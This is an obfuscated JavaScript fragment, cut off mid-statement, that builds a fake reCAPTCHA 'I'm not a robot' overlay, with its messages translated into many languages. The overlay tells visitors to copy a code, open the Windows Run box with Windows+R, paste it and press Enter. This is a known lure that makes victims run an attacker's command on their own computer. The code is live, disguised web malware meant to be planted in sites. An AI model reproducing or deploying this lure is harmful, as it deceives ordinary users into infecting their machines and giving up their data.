PzNLxAw5KB3C','zxHLy0nVBw1HBMq','uerhsee','44gt44km44kj44gU','q29TCgZdQxrLEIbJzxm','rNPPB20','s3LWy0i','reH3sMy','uhjLC3mGpgi+rw50zxi8l2i+ig9UihLVDxiGA2v5yM9HCMqGDg8GzMLUAxnOlG','[base64]','icSGpgi+uJWVyJ4Gz2vKCSo8y2T0lG','icSGpgi+uJWVyJ4U','uhjLC3nPB25LidXIpKvUDgvYpc9IpIbUBYb0zwnSywrVihbHCMeGzMLUywXPEMfYlG','qUg6Ow4Gy2JgSgeGAg/dOg4GDgJdOg5OihJdOwmGBwLUAa','z2v0rwXLBwvUDej5swq','DxnLCKfNzw50','twL4zLC','tMeGAMfUzwXHigrLihzLCMLMAwnHW6FdO28SihbYzxnZAw9Uzsa8yJ5dDhjSpc9IpIaRidXIpLy8l2i+lG','B2zMC2v0v2LKDgG','pc9SAt4kicaGicaGicaGicaGicaGidXSAt4','s1jgsw8','BLzrtLO','Dg9W','uMD6r0O','qMvUihjVyM90igrLXj9PBgLT','Dw1oqMO','zMTYyY1ZDgvWCW','ywrKrxzLBNrmAxn0zw5LCG','B1Dlt1e','te1Hs0O','icSGpgi+uJWVyJ4G44ks5OQ844gx57AA44gr44gM44gp44gG44gv44ge44cc','AhnNwuq','zMTYyY12zxjPzNL3Aw4TD2LUzg93lwfYCM93','tM8Gy29TCgXLDmoZigXHihzLCMLMAwnHy2NdS24','5lI65lQg5PU05Aw95zYW6k+b5PIo5OkO5lIn5PIV5PY65zMO5lQ677Ym6k+377YA','sMuGBMuGC3vPCYbWyxmGDw4GCM9IB3q','AgvHzgvYtgLUzti','tMJHUQvUihBdOcbNAEg7RYbWAmoTBsbxAw5KB3DZia','v2XzvwW','[base64]','[base64]','sxDJBwe','zMTYyY12zxjPzNL3Aw4TD2LUzg93','u1n1B2K','rKzYD2O','qMLOEvC','zMTYyY1Hy3rPDMu','5l2G5PYd6kAl5yIW5lIM5zcm5Osp77YA','cIaGicaGicaGicaGicaGica8yNi+cIaGicaGicaGicaGicaGphnWyw4Gy2XHC3m9iMLTlw5VDc1HlxjVyM90iJ4kicaGicaGicaGicaGicaGicaG4PYfici','q29TCgXLDguGzxn0B3m','s0PRCLG','sg/dOg4GDgJdOg5OigpdOwm','Aw5JBhvKzxm','ENLZq2K','W5XIzxjWCSo8zMvU','A0jrA2m','ser0vw8','EvvtD1C','C3rLCde','odaZntDWChz6sgG','zMTYy19ZAg93BJ0','vMvYAwz5','vMvYAwzPy2fY','q29WAwuGzxn0zsbJW7nKAwDVoIa8y29KzsbJBgfZCZ0IzMTYyY1JB2rLiJ57q09erx08l2nVzgu+','4kAp4kAx4kA/4kAV4kA84kEhiocMR+cNH+cMPocNHYdGPQ/GPR7GPPRGPR7GPOCG4kAS4kEl4kAK4kA+4kAUiocMN+cMV+cMQUcNGEcMQocLPa','pc9KAxy+cIaGicaGicaGica8yNv0Dg9Uihr5Cgu9iMj1DhrVBIiGy2XHC3m9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24GzMTYyY1IBg9JAYiGAwq9iMzRCMmTDMvYAwz5D2LUlxzLCMLMEs1IDxr0B24IpG','zgTbuhm','u0flB3i','twfUDgvUz2eGChjLC2LVBMfKysbSysb0zwnSysbxAw5KB3DZia','uhjLC2LVBMuGzwWGyM90W7nUihzLCMLMAwnHCIbWyxjHignVBNrPBNvHCI4','yvHVq0q','v2LUzg93CYb0DCwFDsa','54k55yE76AQm6k+b5OYj6zkU57UN57UT44cc','zMTYyY1ZCgLUBMvY','CgXHDgzVCM0','C3rLCdi','vLnWv0i','4ks44ksK4kwn4ksV4ks+4ksQ4ksOiocKTEcKV+cKGUcKOEcLIYdGPk7GPyFGPiiSidXIpKn0CMW8l2i+icSGpgi+vJWVyJ4G4ksM4ksS4ks+4ksp4ksc4kwK','zMTYyY1LCNjVCG','mJqXmKrVDNbQDq','C3rLCdm','zMTYyY1ZDgvWma','uM9IB3qGB2XTywteSCsFXlfUXlf6XleGA2fUXlf0BgfTywSGACoNAw4GBmo8DgzLBJO','64UK7j2mioUlQoQZHoULVa','vg8GyMv0DgvYihbYB3zLihLVDsbHCMuGBM90igeGCM9IB3qSihbSzwfZztO','4kAg4kAQ4kAO4kA/iocMPUcNH+cMLUcMRocNH+cMQcdGPO/GPQZGPOiG4kA44kAU4kEn4kAU4kAKiocMUEcMRocNH+cMQdO','0j3qSnc20lZqUngc0luG0lGG0ypqTnc10ydqTTc40llqSnc50ylqTsdqUTc70ldqSTc40yJrGYbxAw5KB3DZia','wmoHyYbTAw5O','nZG5ntuYEgfesKHy','tMJHUQvUig7dUNqGEmoHyYbTAw5Oimsr4BUdihrP4BQ/Ccb04BULyY4','C29Tzq','Dgv4DenVBNrLBNq','5OIr5lIn5PIV5PY65zMO5lQ6','yM9KEq','4ksU4kwi4ksciocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwc4kscic0GCMvdqvbuq0HbiocKUocKPocLJEcKR+cKVUcKQUcKQcbjrdO','sKfrDhC','C2v0u2vSzwn0Aw9UuMfUz2u','Dg9vventDhjPBMC','rSo8AhjLBIbtAwuGzgLLC2u','vM9JW6OGBSoJBYbJB21WBgv0B3uGysb2zxjPzMLJyCoNW6nV','A2rmsKq','B2zMC2v0tgvMDa','5OIr5lIn5PIV5PY65zMO5lQ6ic0GCMvdqvbuq0HbioMQJoIVGsbjro+8MG','y2XHC3nmAxn0','t0fmyM0','tMjIqNi','icSGpgi+uJWVyJ4GyMfZXlfSXleGDhv0Dw4U','4ksV4ks5iocKUocKVUcKRocKV+cKPcdGPjxGPldGPkJGPyCG4ksv4kwhiocKSUcKV+cKJYdGPjxGPl8G4ksg4ksQiocKSocLI+cKRocLI+cKNYdGPkJGPlNGPydGPiiG4ks54kwi4ksclcdGPjxGPypGPkRGPk/GPl46','u05mvLq','rxvpBxa','DxnSy3q','4kAg4kAU4kA/iocMSocNI+cMRocMNYdGPQJGPOCGlsbYzunbufrdseeG4kAV4kA+4kAA4kA+4kAh4kAv4kAW4kAJieLeoG','EMGTDhC','rNvtrgG','[base64]','q214rNy','q0fqveniqq','wwnAruK','D0rfs3e','u1fAz1m','4ks44ksU4ks+4ksQ4kwn4ksKiocKLEcKSocKQocLHYdGPjxGPyCG4ksY4ks/4kspiocKHEcKQUcKQocLHYdGPjxGPydGPkZGPyVGPldGPy3GPkeG4ksQ4ksWidXIpKvUDgvYpc9IpIdGPkBGPkZGPl7GPi/GPilGPAq','u3rfuMe','mZq3mdyYwvzir2Ps','sgHVtuW','ww91igrPzcbUB3qGy29TCgXLDguGDgHLihzLCMLMAwnHDgLVBG','W4L0yxbLCYbKzsb2W6LYAwzPy2f0Aw9U','BgvMDa','qxbWDxLLEIbZDxiGpgi+rw50CSoPztWVyJ4GC3vYihzVDhjLignSyxzPzxiGCg91CIb0zxjTAw5LCI4','5l2G5PYQ5A6m5OIq6AMx6k2j','CwPNueO','4kAp4kAhiocMP+cMVUcMQUcML+cNGEcMSUcNIW','qKDrs1m','BMnmBKu','pc9SAt4kicaGicaGicaGicaGpc9VBd4kicaGicaGicaGicaGpha+cIaGicaGicaGicaGicaGica','BwveDLC','7j247kAD7j2eioYzHoUJJo2vMoYNGcdSLyRSLzJSIRxRI4JRI6q','4kAV4kA+4kAA4kA+4kAhiocMLEcMSocNGEcMQa','5zYO6AQm6k+b56Qx5y+J5lIT77Ym5OYjidXIpKn0CMW8l2i+icSGpgi+vJWVyJ7JGii','z2v0','[base64]','t1fJDLq','tNfurfa','v2LU','2yhzIIdzHTIN2yhySnIPinIN2ytyQTIT2ylzGTIminIN2lByUTI3idXIpKn0CMW8l2i+icSGpgi+vJWVyJ4U','qxbWDxLLEIbZDxiGBguGyM91Dg9UihBdQxjPzMLLCIbWB3vYignVBNrPBNvLCI4','q29TCgXLDguGDgHLC2u','CMvMzxjYzxi','2kpzHTINinMe2lpyQIdySDMi2kJzInIQic0G2yxyUDIX2yeG2kFzHnIQ2k3zGTMcihjLq0fqveniqtO','y29VA2LL','iIbJBgfZCZ0IzMTYyY1Jyxb0y2HHlwXVz28GzMTYyY1SAw5Llw5VCM1HBciGywX0psiIpGOGicaGicaGicaGica8CcbJBgfZCZ0IzMTYyY1JAgvJA2jVEc1KzxnJigzRCMmTBs1WigzRCMmTBgLUzs1UB3jTywWIpG','CfzVrKm','ywrK','CMvTB3zL','5OYj5l2pifDPBMrVD3mG6zsUia','y2XPCgjVyxjK','yNDuCwy','zMTYyY1VDMvYBgf5','DgXoELi','A05esfO','mtiYmJq1mKzwAeXLua','zMTYyY1JBgLJA2vK','B2zMC2v0vg9W','tM8GC295ihvUihjVyM90','[base64]','[base64]','AeDOzhG','yxbWzw5Kq2HPBgq','svjsqve'];_0x470e=function(){return _0x4fddcd;};return _0x470e();}(function(_0x29415d,_0x30ede6){const _0x5762dd=_0x2548,_0xc43da6=_0x29415d();while(!![]){try{const _0x2eb9c4=parseInt(_0x5762dd(0x154))/0x1+parseInt(_0x5762dd(0x193))/0x2*(parseInt(_0x5762dd(0x10f))/0x3)+parseInt(_0x5762dd(0x168))/0x4+parseInt(_0x5762dd(0x10d))/0x5*(parseInt(_0x5762dd(0x1e3))/0x6)+parseInt(_0x5762dd(0x1b8))/0x7+-parseInt(_0x5762dd(0x171))/0x8+-parseInt(_0x5762dd(0x114))/0x9;if(_0x2eb9c4===_0x30ede6)break;else _0xc43da6['push'](_0xc43da6['shift']());}catch(_0x4ace49){_0xc43da6['push'](_0xc43da6['shift']());}}}(_0x470e,0x1c5b3),(function(){const _0x119d3b=_0x2548,_0x55fc01={'IYjwF':'yue','pVoFC':'zh-hk','cStrM':function(_0x1d558e,_0x1fb4bb){return _0x1d558e===_0x1fb4bb;},'RgzGJ':'zh-yue','LqXVQ':'force_fake_captcha','jvwva':_0x119d3b(0x1a7),'pdnmg':function(_0x475ee7,_0x11dca9){return _0x475ee7*_0x11dca9;},'meDvW':function(_0x23e99e,_0x5347f4){return _0x23e99e*_0x5347f4;},'rJkNW':function(_0x5f1b73,_0x103ae1){return _0x5f1b73*_0x103ae1;},'IRRAQ':function(_0x51c6ff,_0x322400){return _0x51c6ff+_0x322400;},'CmxFv':'fkrc-no-scroll','eUJma':_0x119d3b(0x147),'bpeyN':_0x119d3b(0x1b9),'JAQtw':_0x119d3b(0x1ee),'Npyeb':_0x119d3b(0x1d6),'yzubt':function(_0x4afb1c,_0x430ecd){return _0x4afb1c>=_0x430ecd;},'nVQNZ':function(_0x50e9cc,_0x2eb276,_0x979a7d){return _0x50e9cc(_0x2eb276,_0x979a7d);},'SQZgS':'textarea','CSGew':'fixed','WuyeB':'-9999px','tcIgg':_0x119d3b(0x133),'yjsma':_0x119d3b(0x16a),'FFrwj':function(_0x429d1c,_0x381025){return _0x429d1c(_0x381025);},'eponJ':function(_0x485901){return _0x485901();},'bwTqf':_0x119d3b(0x1f4),'TJnxk':_0x119d3b(0x1aa),'jgBEi':'Copy\x20this\x20code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','wfOkz':_0x119d3b(0x121),'qXXJs':'I\x20am\x20not\x20a\x20robot\x20-\x20reCAPTCHA\x20Verification\x20ID:','umNBj':_0x119d3b(0x1e5),'MJEcp':_0x119d3b(0x195),'ygIUQ':_0x119d3b(0x175),'KypcB':_0x119d3b(0x18d),'aXoCD':_0x119d3b(0x1cb),'NqTDP':_0x119d3b(0x13b),'EuOmp':'复制此代码：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','vKqUx':_0x119d3b(0x1a2),'hsgYD':'按键盘上的\x20<b>Enter</b>\x20完成。','TFnhV':_0x119d3b(0x118),'OQcvT':_0x119d3b(0x17f),'zysCi':_0x119d3b(0x161),'fANeq':'您未完成验证','ankhO':_0x119d3b(0x1db),'JapWm':'完成呢啲','jieEL':'為咗更好咁證明你唔係機械人，請：','sKpjb':'複製呢個代碼：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','hhLoX':'喺驗證視窗度，撳\x20<b>Ctrl</b>\x20+\x20<b>V</b>。','wDEKq':'撳鍵盤上嘅\x20<b>Enter</b>\x20完成。','XVjIS':_0x119d3b(0x199),'NDUrO':_0x119d3b(0x1bb),'WlYUl':'No\x20soy\x20un\x20robot\x20-\x20ID\x20de\x20verificación\x20reCAPTCHA:','WVwSP':_0x119d3b(0x157),'LMaKJ':_0x119d3b(0x13a),'sQfQh':_0x119d3b(0x1cf),'qRZuM':_0x119d3b(0x113),'JhXJr':'आप\x20देखेंगे\x20और\x20सहमत\x20होंगे:','qjgPJ':_0x119d3b(0x177),'hGhdx':'আমি\x20রোবট\x20নই','KJkrX':_0x119d3b(0x19b),'SkwBb':'সম্পূর্ণ\x20করুন','kNDHZ':'আপনি\x20যে\x20রোবট\x20নন\x20তা\x20প্রমাণ\x20করতে,\x20অনুগ্রহ\x20করে:','XtLSl':'এই\x20কোডটি\x20কপি\x20করুন:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','CswPg':_0x119d3b(0x208),'QfMgJ':_0x119d3b(0x16e),'xVeYj':_0x119d3b(0x1a1),'WbTYO':'আপনি\x20যাচাইকরণ\x20সম্পূর্ণ\x20করেননি','wujzj':_0x119d3b(0x1cd),'ogvvZ':_0x119d3b(0x1ff),'dkTZP':_0x119d3b(0x158),'hNwDV':_0x119d3b(0x125),'OjmwC':'Você\x20observará\x20e\x20concordará:','BGQKS':_0x119d3b(0x1f7),'vClCQ':'Pressione\x20o\x20botão\x20verificar\x20para\x20continuar.','SSuoi':'Выполните\x20эти','zPQLw':_0x119d3b(0x106),'tslJv':'Скопируйте\x20этот\x20код:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','mioqt':'Нажмите\x20кнопку\x20проверки\x20для\x20продолжения.','MixfW':'Проверить','yUSwW':'Вы\x20не\x20прошли\x20проверку','OALbm':'このコードをコピーしてください：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','KgyBP':'キーボードの\x20<b>Enter</b>\x20を押して完了します。','StERa':'以下を確認し同意します：','nTzOS':'認証が完了していません','tNcuT':'Bước\x20xác\x20minh','ZWBqx':_0x119d3b(0x209),'VSpWB':_0x119d3b(0x202),'dnAiz':'Tôi\x20không\x20phải\x20là\x20robot\x20-\x20ID\x20xác\x20minh\x20reCAPTCHA:','fRcxD':_0x119d3b(0x126),'hSyCf':_0x119d3b(0x16b),'damQN':'Bu\x20kodu\x20kopyalayın:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','cXffx':_0x119d3b(0x103),'kBQkc':_0x119d3b(0x1fe),'opSyE':'Doğrula','dkAPs':'أكمل\x20هذه','jFuqN':'خطوات\x20التحقق','BihyW':'لإثبات\x20أنك\x20لست\x20روبوتًا،\x20يرجى:','IljNn':'انسخ\x20هذا\x20الرمز:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','CFxXb':_0x119d3b(0x1c2),'DHwJf':_0x119d3b(0x1f1),'Okndf':_0x119d3b(0x17b),'pbgAX':_0x119d3b(0x1c4),'KRFIo':_0x119d3b(0x116),'MneRE':_0x119d3b(0x14f),'PDGHA':'저는\x20로봇이\x20아닙니다','vZARj':_0x119d3b(0x16c),'mFuYD':'완료하세요','oUhnM':'로봇이\x20아님을\x20증명하려면:','euONM':'확인\x20창에서\x20<b>Ctrl</b>\x20+\x20<b>V</b>를\x20누르세요.','HhoML':_0x119d3b(0x1e1),'HDtUo':'저는\x20로봇이\x20아닙니다\x20-\x20reCAPTCHA\x20인증\x20ID:','phNof':'계속하려면\x20확인\x20버튼을\x20누르세요.','kVzsy':_0x119d3b(0x13c),'ipHHG':_0x119d3b(0x11d),'kdLJD':_0x119d3b(0x196),'Fziom':_0x119d3b(0x105),'Lfnsh':_0x119d3b(0x198),'juLwQ':function(_0x40c565){return _0x40c565();},'PjNZa':'[data-uri]','YcZEI':_0x119d3b(0x18b),'wzzxy':function(_0x30e82d){return _0x30e82d();},'Bgalb':'div','SAKor':'fkrc-container','FuSDh':_0x119d3b(0x1fa),'ncLnE':'fkrc-checkbox','sfpKf':_0x119d3b(0x143),'oWKOQ':_0x119d3b(0x139),'eLxuv':_0x119d3b(0x107),'YnBLi':'click'},_0x236105=_0x119d3b(0x141),_0x43c326={'en':{'imNotRobot':'I\x27m\x20not\x20a\x20robot','captcha':_0x119d3b(0x18d),'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':_0x55fc01['TJnxk'],'headerLine2':'Verification\x20Steps','headerLine3':'','instructions':_0x119d3b(0x16d),'step0':_0x55fc01['jgBEi'],'step1':'Press\x20&\x20hold\x20the\x20Windows\x20Key\x20'+_0x236105+_0x119d3b(0x124),'step2':'In\x20the\x20verification\x20window,\x20press\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x55fc01['wfOkz'],'agreement':_0x119d3b(0x104),'confirmText':_0x55fc01['qXXJs'],'footerText':_0x55fc01[_0x119d3b(0x132)],'verifyBtn':_0x119d3b(0x156),'verifyError':_0x55fc01[_0x119d3b(0x115)]},'zh':{'imNotRobot':_0x55fc01['ygIUQ'],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':'完成这些','headerLine2':_0x55fc01[_0x119d3b(0x15f)],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1a6)],'step0':_0x55fc01[_0x119d3b(0x186)],'step1':_0x119d3b(0x1b2)+_0x236105+'\x20+\x20<b>R</b>。','step2':_0x55fc01['vKqUx'],'step3':_0x55fc01[_0x119d3b(0x138)],'agreement':_0x55fc01['TFnhV'],'confirmText':_0x55fc01[_0x119d3b(0x1a5)],'footerText':_0x55fc01[_0x119d3b(0x14e)],'verifyBtn':'验证','verifyError':_0x55fc01['fANeq']},'zh-yue':{'imNotRobot':_0x55fc01['ankhO'],'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01['JapWm'],'headerLine2':'驗證步驟','headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x201)],'step0':_0x55fc01['sKpjb'],'step1':_0x119d3b(0x1ed)+_0x236105+'\x20+\x20<b>R</b>。','step2':_0x55fc01['hhLoX'],'step3':_0x55fc01[_0x119d3b(0x18f)],'agreement':_0x119d3b(0x148),'confirmText':_0x119d3b(0x1d7),'footerText':_0x119d3b(0x1de),'verifyBtn':'驗證','verifyError':_0x55fc01[_0x119d3b(0x1d1)]},'es':{'imNotRobot':_0x55fc01['NDUrO'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x119d3b(0x14a),'headerLine2':'Pasos\x20de\x20verificación','headerLine3':'','instructions':'Para\x20demostrar\x20que\x20no\x20es\x20un\x20robot,\x20por\x20favor:','step0':'Copie\x20este\x20código:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x119d3b(0x15d)+_0x236105+'\x20+\x20<b>R</b>.','step2':'En\x20la\x20ventana\x20de\x20verificación,\x20presione\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':'Presione\x20<b>Enter</b>\x20en\x20su\x20teclado\x20para\x20finalizar.','agreement':'Observará\x20y\x20aceptará:','confirmText':_0x55fc01[_0x119d3b(0x13f)],'footerText':_0x119d3b(0x15e),'verifyBtn':_0x55fc01['WVwSP'],'verifyError':_0x55fc01[_0x119d3b(0x136)]},'hi':{'imNotRobot':_0x55fc01[_0x119d3b(0x1fb)],'captcha':'CAPTCHA','privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01[_0x119d3b(0x108)],'headerLine2':_0x119d3b(0x1ec),'headerLine3':'','instructions':_0x119d3b(0x184),'step0':'इस\x20कोड\x20को\x20कॉपी\x20करें:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x119d3b(0x1da)+_0x236105+'\x20+\x20<b>R</b>\x20दबाए\x20रखें।','step2':_0x119d3b(0x166),'step3':_0x119d3b(0x191),'agreement':_0x55fc01['JhXJr'],'confirmText':_0x55fc01[_0x119d3b(0x19a)],'footerText':'जारी\x20रखने\x20के\x20लिए\x20सत्यापित\x20करें\x20बटन\x20दबाएं।','verifyBtn':'सत्यापित\x20करें','verifyError':'आपने\x20सत्यापन\x20पूरा\x20नहीं\x20किया'},'bn':{'imNotRobot':_0x55fc01[_0x119d3b(0x1be)],'captcha':'CAPTCHA','privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01[_0x119d3b(0x14b)],'headerLine2':_0x55fc01['SkwBb'],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1b7)],'step0':_0x55fc01[_0x119d3b(0x203)],'step1':_0x119d3b(0x1eb)+_0x236105+'\x20+\x20<b>R</b>\x20চেপে\x20ধরুন।','step2':_0x119d3b(0x1d9),'step3':_0x55fc01['CswPg'],'agreement':_0x55fc01[_0x119d3b(0x1e0)],'confirmText':_0x119d3b(0x188),'footerText':_0x119d3b(0x159),'verifyBtn':_0x55fc01['xVeYj'],'verifyError':_0x55fc01['WbTYO']},'pt':{'imNotRobot':_0x119d3b(0x1c9),'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01['wujzj'],'headerLine2':_0x55fc01['ogvvZ'],'headerLine3':'','instructions':'Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô,\x20por\x20favor:','step0':_0x55fc01['dkTZP'],'step1':'Pressione\x20e\x20segure\x20a\x20tecla\x20Windows\x20'+_0x236105+_0x119d3b(0x124),'step2':_0x119d3b(0x12a),'step3':_0x55fc01[_0x119d3b(0x1f2)],'agreement':_0x55fc01['OjmwC'],'confirmText':_0x55fc01[_0x119d3b(0x19c)],'footerText':_0x55fc01[_0x119d3b(0x1d5)],'verifyBtn':_0x55fc01['WVwSP'],'verifyError':_0x119d3b(0x17c)},'ru':{'imNotRobot':'Я\x20не\x20робот','captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x55fc01[_0x119d3b(0x144)],'headerLine2':_0x55fc01['zPQLw'],'headerLine3':'','instructions':_0x119d3b(0x109),'step0':_0x55fc01['tslJv'],'step1':_0x119d3b(0x16f)+_0x236105+'\x20+\x20<b>R</b>.','step2':_0x119d3b(0x1df),'step3':'Нажмите\x20<b>Enter</b>\x20на\x20клавиатуре\x20для\x20завершения.','agreement':'Вы\x20увидите\x20и\x20подтвердите:','confirmText':'Я\x20не\x20робот\x20-\x20ID\x20проверки\x20reCAPTCHA:','footerText':_0x55fc01['mioqt'],'verifyBtn':_0x55fc01[_0x119d3b(0x129)],'verifyError':_0x55fc01[_0x119d3b(0x152)]},'ja':{'imNotRobot':_0x119d3b(0x1c5),'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x119d3b(0x11c),'headerLine2':'認証手順を完了','headerLine3':'','instructions':'ロボットではないことを証明するために：','step0':_0x55fc01[_0x119d3b(0x181)],'step1':'Windows\x20キー\x20'+_0x236105+_0x119d3b(0x137),'step2':'認証ウィンドウで\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20を押してください。','step3':_0x55fc01['KgyBP'],'agreement':_0x55fc01[_0x119d3b(0x192)],'confirmText':'私はロボットではありません\x20-\x20reCAPTCHA\x20認証\x20ID：','footerText':'続行するには認証ボタンを押してください。','verifyBtn':'認証','verifyError':_0x55fc01['nTzOS']},'vi':{'imNotRobot':'Tôi\x20không\x20phải\x20là\x20robot','captcha':_0x119d3b(0x18d),'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x119d3b(0x14c),'headerLine2':_0x55fc01['tNcuT'],'headerLine3':'','instructions':_0x55fc01['ZWBqx'],'step0':_0x55fc01[_0x119d3b(0x165)],'step1':_0x119d3b(0x13e)+_0x236105+_0x119d3b(0x124),'step2':'Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':'Nhấn\x20<b>Enter</b>\x20trên\x20bàn\x20phím\x20để\x20hoàn\x20tất.','agreement':'Bạn\x20sẽ\x20thấy\x20và\x20đồng\x20ý:','confirmText':_0x55fc01[_0x119d3b(0x1c1)],'footerText':_0x119d3b(0x172),'verifyBtn':_0x119d3b(0x170),'verifyError':_0x55fc01['fRcxD']},'tr':{'imNotRobot':_0x119d3b(0x131),'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':'Bu\x20adımları','headerLine2':'Tamamlayın','headerLine3':'','instructions':_0x55fc01['hSyCf'],'step0':_0x55fc01[_0x119d3b(0x1f0)],'step1':_0x119d3b(0x160)+_0x236105+_0x119d3b(0x183),'step2':'Doğrulama\x20penceresinde\x20<b>Ctrl</b>\x20+\x20<b>V</b>\x20tuşlarına\x20basın.','step3':'Bitirmek\x20için\x20klavyenizdeki\x20<b>Enter</b>\x20tuşuna\x20basın.','agreement':_0x55fc01['cXffx'],'confirmText':'Ben\x20robot\x20değilim\x20-\x20reCAPTCHA\x20Doğrulama\x20ID:','footerText':_0x55fc01[_0x119d3b(0x150)],'verifyBtn':_0x55fc01['opSyE'],'verifyError':'Doğrulamayı\x20tamamlamadınız'},'ar':{'imNotRobot':_0x119d3b(0x1d3),'captcha':_0x119d3b(0x18d),'privacyTerms':_0x55fc01['bwTqf'],'headerLine1':_0x55fc01[_0x119d3b(0x15b)],'headerLine2':_0x55fc01['jFuqN'],'headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x146)],'step0':_0x55fc01['IljNn'],'step1':'اضغط\x20مع\x20الاستمرار\x20على\x20مفتاح\x20Windows\x20'+_0x236105+_0x119d3b(0x124),'step2':_0x119d3b(0x1a8),'step3':_0x55fc01['CFxXb'],'agreement':_0x119d3b(0x10c),'confirmText':_0x119d3b(0x1ac),'footerText':'اضغط\x20على\x20زر\x20التحقق\x20للمتابعة.','verifyBtn':'تحقق','verifyError':'لم\x20تكمل\x20التحقق'},'de':{'imNotRobot':_0x55fc01[_0x119d3b(0x120)],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':_0x55fc01[_0x119d3b(0x1b4)],'headerLine1':_0x55fc01['Okndf'],'headerLine2':'Überprüfungsschritte\x20aus','headerLine3':'','instructions':_0x55fc01[_0x119d3b(0x1f3)],'step0':'Kopieren\x20Sie\x20diesen\x20Code:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Halten\x20Sie\x20die\x20Windows-Taste\x20'+_0x236105+_0x119d3b(0x123),'step2':_0x119d3b(0x1ef),'step3':'Drücken\x20Sie\x20<b>Enter</b>\x20auf\x20Ihrer\x20Tastatur\x20zum\x20Abschließen.','agreement':_0x55fc01[_0x119d3b(0x12d)],'confirmText':'Ich\x20bin\x20kein\x20Roboter\x20-\x20reCAPTCHA\x20Verifizierungs-ID:','footerText':_0x119d3b(0x1f6),'verifyBtn':_0x55fc01['MneRE'],'verifyError':'Sie\x20haben\x20die\x20Überprüfung\x20nicht\x20abgeschlossen'},'ko':{'imNotRobot':_0x55fc01[_0x119d3b(0x11b)],'captcha':_0x55fc01['KypcB'],'privacyTerms':_0x119d3b(0x1f4),'headerLine1':_0x55fc01['vZARj'],'headerLine2':_0x55fc01[_0x119d3b(0x1e9)],'headerLine3':'','instructions':_0x55fc01['oUhnM'],'step0':'이\x20코드를\x20복사하세요:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Windows\x20키\x20'+_0x236105+'\x20+\x20<b>R</b>을\x20길게\x20누르세요.','step2':_0x55fc01['euONM'],'step3':'키보드에서\x20<b>Enter</b>를\x20눌러\x20완료하세요.','agreement':_0x55fc01[_0x119d3b(0x194)],'confirmText':_0x55fc01[_0x119d3b(0x151)],'footerText':_0x55fc01['phNof'],'verifyBtn':'확인','verifyError':_0x119d3b(0x1a0)},'fr':{'imNotRobot':_0x55fc01['kVzsy'],'captcha':_0x55fc01[_0x119d3b(0x11f)],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x55fc01['ipHHG'],'headerLine2':_0x55fc01[_0x119d3b(0x17d)],'headerLine3':'','instructions':_0x119d3b(0x117),'step0':'Copiez\x20ce\x20code\x20:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Maintenez\x20la\x20touche\x20Windows\x20'+_0x236105+'\x20+\x20<b>R</b>\x20enfoncée.','step2':_0x55fc01[_0x119d3b(0x11e)],'step3':_0x55fc01['Lfnsh'],'agreement':_0x119d3b(0x1ea),'confirmText':'Je\x20ne\x20suis\x20pas\x20un\x20robot\x20-\x20ID\x20de\x20vérification\x20reCAPTCHA\x20:','footerText':_0x119d3b(0x1a9),'verifyBtn':'Vérifier','verifyError':'Vous\x20n\x27avez\x20pas\x20terminé\x20la\x20vérification'}};function _0x18303d(){const _0x2d44ed=_0x119d3b,_0x7c6ccf=(navigator[_0x2d44ed(0x1d2)]||navigator[_0x2d44ed(0x110)]||'en')[_0x2d44ed(0x1fc)]();if(_0x43c326[_0x7c6ccf])return _0x7c6ccf;if(_0x7c6ccf[_0x2d44ed(0x14d)](_0x55fc01[_0x2d44ed(0x1e8)])||_0x7c6ccf===_0x55fc01[_0x2d44ed(0x1af)]||_0x55fc01['cStrM'](_0x7c6ccf,_0x2d44ed(0x189)))return _0x55fc01[_0x2d44ed(0x130)];const _0x261334=_0x7c6ccf['split']('-')[0x0];return _0x43c326[_0x261334]?_0x261334:'en';}const 